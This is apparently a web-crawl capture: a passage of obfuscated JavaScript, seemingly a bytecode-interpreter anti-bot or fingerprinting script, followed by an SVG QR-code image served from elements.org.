Z=Y[t.d+2]|Y[t.d+3]<<8;var X=Y[t.d+4];t.d+=5;b1:{var T=U;var k=T+","+Z;var c=j[k];if(typeof c!=="undefined"){var V=c;break b1}var d=x[Z];var P=tR(d);var h=tR(T);var n=P[0]+h[0]&255;var r="";for(var A=1;A<P.length;++A){r+=tt(h[A]^P[A]^n)}var V=j[k]=r}var O=t.v.B(X);t.ih[t.ih.length]=V+O},function(t){var Z=x[Y[t.d]|Y[t.d+1]<<8];var X=Y[t.d+2]|Y[t.d+3]<<8;t.d+=4;var V={};var T=Z;var r=T+","+X;var c=j[r];if(typeof c!=="undefined"){var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=c;return}var k=x[X];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=j[r]=Q},function(P){var T=Y[P.d]|(Y[P.d+1]|Y[P.d+2]<<8)<<8;var t=Y[P.d+3];P.d+=4;P.S.iy({t:T,A:t,x:0})},function(P){var k=Y[P.d];var d=Y[P.d+1];P.d+=2;var A=P.ih[P.ih.length-3];var n=P.ih[P.ih.length-2];var h=P.ih[P.ih.length-1];tr(A,n,{writable:true,configurable:true,enumerable:true,value:h});var T=[];var t=P.ih.length-3;P.ih[t]=A;P.ih[t+1]=k;P.ih[t+2]=T;P.ih[t+3]=d},function(P){var d=Y[P.d]|Y[P.d+1]<<8;var A=Y[P.d+2];var n=tn[Y[P.d+3]];P.d+=4;var h=P.v.B(d);var T=P.v.B(A);var t=P.ih.length;P.ih[t]=h;P.ih[t+1]=T^n},function(P){var n=Y[P.d];var h=Y[P.d+1];var T=Y[P.d+2];P.d+=3;var c=P.v.B(n);P.v.iv(h,c);P.ih[P.ih.length]=P.v.B(T)},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]==P.ih[P.ih.length-1];P.ih.length-=1},function(P){var n=Y[P.d];var h=x[Y[P.d+1]|Y[P.d+2]<<8];P.d+=3;var T=P.v.B(n);var c=T[h]()},function(t){var L=Y[t.d]|Y[t.d+1]<<8;var p=Y[t.d+2]|(Y[t.d+3]|Y[t.d+4]<<8)<<8;var U=Y[t.d+5];t.d+=6;b0:{var Z=t.ih[t.ih.length-1];var T=Z;var k=T+","+L;var c=j[k];if(typeof c!=="undefined"){var V=c;break b0}var d=x[L];var P=tR(d);var h=tR(T);var n=P[0]+h[0]&255;var r="";for(var A=1;A<P.length;++A){r+=tt(h[A]^P[A]^n)}var V=j[k]=r}var X=t.ih[t.ih.length-2];var O=X[V];t.l.iy({n:t.d,O:t.T});t.d=p;t.T=U;t.ih[t.ih.length-2]=O;t.ih.length-=1},function(t){var P=x[Y[t.d]|Y[t.d+1]<<8];t.d+=2;t.ih[t.ih.length]=P},function(P){var k=Y[P.d];var d=Y[P.d+1];var A=Y[P.d+2];P.d+=3;var n=P.v.B(k);var h=P.v.B(d);var T=P.v.B(A);var t=P.ih.length;P.ih[t]=n;P.ih[t+1]=h[T]},function(P){var A=Y[P.d];var n=Y[P.d+1];P.d+=2;var h=P.ih[P.ih.length-3];var T=P.ih[P.ih.length-2];var c=P.ih[P.ih.length-1];tr(h,T,{writable:true,configurable:true,enumerable:true,value:c});tr(h,A,{writable:true,configurable:true,enumerable:true,value:n});P.ih[P.ih.length-3]=h;P.ih.length-=2},function(P){var r=Y[P.d];var k=Y[P.d+1];var d=Y[P.d+2];var A=Y[P.d+3];P.d+=4;var n=P.v.B(r);var h=P.v.B(k);var T=P.v.B(d);var t=P.ih.length;P.ih[t]=n;P.ih[t+1]=h;P.ih[t+2]=T;P.ih[t+3]=P.v.B(A)},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]!=P.ih[P.ih.length-1];P.ih.length-=1},function(P){var A=Y[P.d];var n=Y[P.d+1];P.d+=2;var T=P.v.B(A);var c=T[n];var h=P.ih[P.ih.length-1];P.ih[P.ih.length-1]=h+c},function(P){var t=P.ih[P.ih.length-1];P.ih[P.ih.length-1]=t()},function(P){var k=Y[P.d]|Y[P.d+1]<<8;var d=Y[P.d+2];var A=Y[P.d+3]|(Y[P.d+4]|Y[P.d+5]<<8)<<8;var n=Y[P.d+6];P.d+=7;var h=P.v.B(k);var T=P.v.B(d);P.l.iy({n:P.d,O:P.T});P.d=A;P.T=n;var t=P.ih.length;P.ih[t]=h;P.ih[t+1]=T},function(P){var d=tn[Y[P.d]];var A=Y[P.d+1];P.d+=2;var h=P.v.B(A);var T=d^h;var n=P.ih[P.ih.length-1];var t=n;P.ih[P.ih.length-1]=t(T)},function(P){if(P.ih[P.ih.length-1]===null||P.ih[P.ih.length-1]===void 0){throw new tV(P.ih[P.ih.length-1]+" is not an object")}P.ih[P.ih.length-1]=tp(P.ih[P.ih.length-1])},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]<=P.ih[P.ih.length-1];P.ih.length-=1},function(P){var c=Y[P.d];P.d+=1;P.ih[P.ih.length-(2+c)]=tB(P.ih[P.ih.length-(1+c)],P.ih[P.ih.length-(2+c)],P.ih.iD(P.ih.length-c));P.ih.length-=1+c},function(t){var i=x[Y[t.d]|Y[t.d+1]<<8];var L=Y[t.d+2]|Y[t.d+3]<<8;var p=Y[t.d+4];t.d+=5;var U=t.ih[t.ih.length-3];var Z=t.ih[t.ih.length-2];var X=t.ih[t.ih.length-1];tr(U,Z,{writable:true,configurable:true,enumerable:true,value:X});b2:{var T=i;var r=T+","+L;var c=j[r];if(typeof c!=="undefined"){var V=c;break b2}var k=x[L];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var V=j[r]=Q}var d=t.ih.length-3;t.ih[d]=U;t.ih[d+1]=V;t.ih[d+2]=p},function(P){"use strict";var Q=Y[P.d];var r=Y[P.d+1];P.d+=2;var k=P.ih[P.ih.length-2];var d=P.ih[P.ih.length-1];var h=k&d;var A=P.ih[P.ih.length-4];var n=P.ih[P.ih.length-3];A[n]=h;var T=P.v.B(Q);var t=P.ih.length-4;P.ih[t]=T;P.ih[t+1]=r;P.ih.length-=2},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]^P.ih[P.ih.length-1];P.ih.length-=1},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=Y[P.d+2]|(Y[P.d+3]|Y[P.d+4]<<8)<<8;var h=Y[P.d+5];P.d+=6;var T=P.v.B(d);P.l.iy({n:P.d,O:P.T});P.d=n;P.T=h;var t=P.ih.length;P.ih[t]=T;P.ih[t+1]=A},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]-P.ih[P.ih.length-1];P.ih.length-=1},function(P){var n=Y[P.d];var h=Y[P.d+1]|(Y[P.d+2]|Y[P.d+3]<<8)<<8;var T=Y[P.d+4];P.d+=5;var c=P.v.B(n);P.l.iy({n:P.d,O:P.T});P.d=h;P.T=T;P.ih[P.ih.length-1]=c},function(P){var t=[];for(var c in P.ih[P.ih.length-1]){R(t,c)}P.ih[P.ih.length-1]=t},function(P){var A=Y[P.d];var n=Y[P.d+1];var h=Y[P.d+2];P.d+=3;var T=P.ih[P.ih.length-1];P.v.iv(A,T);var t=P.ih.length-1;P.ih[t]=n;P.ih[t+1]=P.v.B(h)},function(P){"use strict";var A=Y[P.d];P.d+=1;var n=P.ih[P.ih.length-1];var c=n^A;var h=P.ih[P.ih.length-3];var T=P.ih[P.ih.length-2];h[T]=c;P.ih.length-=3},function(P){var n=Y[P.d];var h=x[Y[P.d+1]|Y[P.d+2]<<8];P.d+=3;var T=P.ih[P.ih.length-1];P.v.iv(n,T);var c=P.ih[P.ih.length-2];P.ih[P.ih.length-2]=c[h];P.ih.length-=1},function(P){var n=Y[P.d];var h=Y[P.d+1];var T=Y[P.d+2];P.d+=3;var c=P.ih[P.ih.length-1];P.v.iv(n,c);P.v.iv(T,h);P.ih.length-=1},function(P){var k=Y[P.d];var d=Y[P.d+1];P.d+=2;var A=P.ih[P.ih.length-2];var n=P.ih[P.ih.length-1];var h=A[n];var T=P.v.B(k);var t=P.ih.length-2;P.ih[t]=h;P.ih[t+1]=T[d]},function(P){var n=Y[P.d];var h=Y[P.d+1];var T=Y[P.d+2];P.d+=3;var t=P.ih.length;P.ih[t]=n;P.ih[t+1]=h;P.ih[t+2]=T},function(P){P.ih[P.ih.length]=c},function(P){var r=Y[P.d];var k=Y[P.d+1];var d=Y[P.d+2];var A=Y[P.d+3];P.d+=4;var n=P.v.B(r);var h=P.v.B(k);var T=P.v.B(d);var t=P.ih.length;P.ih[t]=n;P.ih[t+1]=h;P.ih[t+2]=T;P.ih[t+3]=A},function(P){"use strict";var k=Y[P.d];var d=Y[P.d+1]|(Y[P.d+2]|Y[P.d+3]<<8)<<8;var A=Y[P.d+4];P.d+=5;var n=P.ih[P.ih.length-3];var h=P.ih[P.ih.length-2];var T=P.ih[P.ih.length-1];n[h]=T;var c=P.v.B(k);P.l.iy({n:P.d,O:P.T});P.d=d;P.T=A;P.ih[P.ih.length-3]=c;P.ih.length-=2},function(P){P.ih[P.ih.length-1]=-P.ih[P.ih.length-1]},function(t){var p=x[Y[t.d]|Y[t.d+1]<<8];var U=Y[t.d+2]|Y[t.d+3]<<8;var Z=x[Y[t.d+4]|Y[t.d+5]<<8];var X=Y[t.d+6]|Y[t.d+7]<<8;t.d+=8;b1:{var T=p;var r=T+","+U;var c=j[r];if(typeof c!=="undefined"){var V=c;break b1}var k=x[U];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var V=j[r]=Q}var T=Z;var r=T+","+X;var c=j[r];if(typeof c!=="undefined"){var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=c;return}var k=x[X];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=j[r]=Q},function(t){var P=Y[t.d]|Y[t.d+1]<<8;t.d+=2;t.ih[t.ih.length-2]=M(P,t.ih[t.ih.length-1],t.ih[t.ih.length-2],t.v);t.ih.length-=1},function(t){var U=x[Y[t.d]|Y[t.d+1]<<8];var Z=x[Y[t.d+2]|Y[t.d+3]<<8];var X=Y[t.d+4]|Y[t.d+5]<<8;t.d+=6;if(!(U in G)){throw new tU(U+" is not defined.")}var V=G[U];var T=Z;var r=T+","+X;var c=j[r];if(typeof c!=="undefined"){var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=c;return}var k=x[X];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=j[r]=Q},function(t){var O=Y[t.d]|Y[t.d+1]<<8;t.d+=2;var T=t.ih[t.ih.length-1];var k=T+","+O;var c=j[k];if(typeof c!=="undefined"){t.ih[t.ih.length-1]=c;return}var d=x[O];var P=tR(d);var h=tR(T);var n=P[0]+h[0]&255;var r="";for(var A=1;A<P.length;++A){r+=tt(h[A]^P[A]^n)}t.ih[t.ih.length-1]=j[k]=r},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2][P.ih[P.ih.length-1]];P.ih.length-=1},function(P){var T=Y[P.d]|Y[P.d+1]<<8;var t=Y[P.d+2];P.d+=3;P.l.iy({n:P.d,O:P.T});P.d=T;P.T=t},function(P){var d=Y[P.d];var A=Y[P.d+1];P.d+=2;var n=P.v.B(d);var h=P.v.B(A);var t=P.l.iN();P.d=t.n;P.T=t.O;var c=P.ih.length;P.ih[c]=n;P.ih[c+1]=h},function(P){var k=Y[P.d];var d=Y[P.d+1];var A=Y[P.d+2];var n=Y[P.d+3];P.d+=4;var h=P.v.B(k);var T=P.v.B(A);var t=P.ih.length;P.ih[t]=h;P.ih[t+1]=d;P.ih[t+2]=T;P.ih[t+3]=n},function(P){var t=P.ih[P.ih.length-3];P.ih[P.ih.length-3]=t(P.ih[P.ih.length-2],P.ih[P.ih.length-1]);P.ih.length-=2},function(P){var d=Y[P.d];var A=Y[P.d+1]|Y[P.d+2]<<8;var n=Y[P.d+3];P.d+=4;var h=P.ih[P.ih.length-1];P.v.iv(d,h);var T=P.v.B(A);var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=P.v.B(n)},function(P){var k=Y[P.d];var d=Y[P.d+1];var A=Y[P.d+2]|(Y[P.d+3]|Y[P.d+4]<<8)<<8;var n=Y[P.d+5];P.d+=6;var h=P.v.B(k);var T=P.v.B(d);P.l.iy({n:P.d,O:P.T});P.d=A;P.T=n;var t=P.ih.length;P.ih[t]=h;P.ih[t+1]=T},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]*P.ih[P.ih.length-1];P.ih.length-=1},function(P){var A=Y[P.d];var n=Y[P.d+1];var h=Y[P.d+2];P.d+=3;var T=P.v.B(A);var c=T+n;P.v.iv(h,c)},function(P){var A=Y[P.d];var n=Y[P.d+1];P.d+=2;var h=P.ih[P.ih.length-1];P.v.iv(A,h);var T=[];var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=n},function(P){P.iA.iy({C:false,it:P.d,io:P.T});var t=P.S.iN();P.d=t.t;P.T=t.A},function(P){P.d=P.ih[P.ih.length-1];P.T=P.ih[P.ih.length-2];P.ih.length-=2},function(P){var n=Y[P.d];P.d+=1;var h=P.ih[P.ih.length-2];var T=P.ih[P.ih.length-1];var c=h[T];P.v.iv(n,c);P.ih[P.ih.length-2]=c;P.ih.length-=1},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]in P.ih[P.ih.length-1];P.ih.length-=1},function(P){P.ih[P.ih.length]=true},function(P){var t=x[Y[P.d]|Y[P.d+1]<<8];P.d+=2;P.ih[P.ih.length]=typeof G[t]},function(P){var h=Y[P.d];P.d+=1;var T=null;var c=P.v.B(h);P.ih[P.ih.length]=T==c},function(P){var V=Y[P.d];var O=Y[P.d+1]|Y[P.d+2]<<8;P.d+=3;var Q=P.ih[P.ih.length-4];var r=P.ih[P.ih.length-3];var k=P.ih[P.ih.length-2];var d=P.ih[P.ih.length-1];var t=Q;var h=t(r,k,d);var A=P.ih[P.ih.length-6];var n=P.ih[P.ih.length-5];tr(A,n,{writable:true,configurable:true,enumerable:true,value:h});var c=P.ih.length-6;P.ih[c]=A;P.ih[c+1]=V;P.ih[c+2]=P.v.B(O);P.ih.length-=3}];function M(t,h,P,T){"use strict";var c=tP[t];return s(h,P,T,c.K,c.c,c.F,c.m,c.p)};var tW=tw;var Y=tR("[base64]");function s(r,Q,t,T,O,c,V,A){var k=new tb;var n,h,d;var P=V!==void 0;for(n=0,h=O.length;n<h;++n){k.z[O[n]]=t.z[O[n]]}d=l(r,Q,k,T,c,P,V);if(A!==void 0){k.i(A);k.iv(A,d)}return d};function l(O,V,U,k,d,A,X){var Q=d.length;var r=function(){"use strict";var h=U.y();var P=new tH(O,V,h,this);var T,c,t=u(arguments.length,Q);if(A){h.i(X);h.iv(X,arguments)}for(T=0,c=k.length;T<c;++T){h.i(k[T])}for(T=0;T<t;++T){h.iv(d[T],arguments[T])}for(T=t;T<Q;++T){h.iv(d[T],void 0)}return tA(P)};return r}function tA(t){var c,P;for(;;){if(tW!==tw){P=tW;tW=tw;return P}c=t.f();if(t.S.length===0){tg[c](t)}else{td(tg[c],t)}}}s(m,v,null,P,[],[],void 0,void 0)()}(typeof window!=="undefined"&&window!=null&&window.window===window?window:typeof global!=="undefined"&&global!=null&&global.global===global?global:this,0,0,[]))
;(function(e,d){var isk=["QIGRNfQFi"];for(var i=0;i<isk.length;++i){e.initCustomEvent(isk[i],false,false,d);dispatchEvent(e)}}(document.createEvent("CustomEvent"),["A3U9zPObAQAAGTBLNbx-x3OSCjOcF90sqrhKyjxDpEcYtq1UvqezYol4PWYjAQOHPoLDFKyTwH9eCOfvosJeCA==","iAonwbd98TlzhuXmvSKLQcy_aJgtPfsNex1RU0OBFk=HIjGMWVDC247Zr-pEq53Y6",[],[417943744,1665536281,782639277,751427520,1313874977,1189685336,2128178986,718803237],document.currentScript&&document.currentScript.nonce||"Pxs6k4XJHtF+WpOAc7m+LigJ",document.currentScript&&document.currentScript.nonce||"Pxs6k4XJHtF+WpOAc7m+LigJ",[],typeof arguments==="undefined"?void 0:arguments,(document.currentScript||{})&&(document.currentScript||{}).src||null]))

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elements.org/content/img/qr-code-lpl-dark-gray.svg
body_size: 1043
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="328" height="328" viewBox="0 0 328 328"><rect width="328" height="328" fill="#202020" x="0" y="0"/><g fill="#b0b0b0">
<g transform="translate(104,16) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,16) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,16) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,16) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,16) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,16) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,16) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,16) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,16) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,16) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,24) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,32) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,32) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,32) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,32) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,32) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,32) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,32) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,32) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,32) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,32) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,40) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,48) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,48) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,48) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,48) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,48) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,48) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,48) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,48) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,48) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,48) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,56) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,64) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(80,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(232,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,72) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(16,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(32,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(40,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(160,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(168,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(176,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(184,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(192,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(208,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(216,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(256,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(264,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(272,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,80) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(24,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(32,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(72,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(88,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(96,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(104,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(112,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(120,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(128,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(136,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(144,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(152,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(200,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(224,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(240,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(280,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(288,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(296,88) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(32,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(40,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(48,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(56,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(64,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
<g transform="translate(72,96) scale(1.3733333333333)"><circle cx="3" cy="3" r="3"/></g>
